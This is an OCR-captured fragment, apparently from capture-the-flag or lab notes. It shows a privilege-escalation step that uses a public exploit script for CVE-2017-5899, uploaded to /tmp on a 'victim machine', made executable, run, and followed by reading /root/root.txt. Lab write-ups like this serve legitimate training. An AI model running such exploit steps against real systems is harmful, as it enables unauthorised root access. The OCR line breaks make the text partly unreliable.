
However, this one worked for me.
https://raw.githubusercontent.com/bcoles/l
ocal-exploits/master/CVE-2017-
5899/exploit.sh
(I downloaded this on my Kali
Machine and then uploaded to
/tmp
of victim
machine)
chmod +x exploit.sh 

./exploit    (I had to run it couple of time
cat /root/root.txt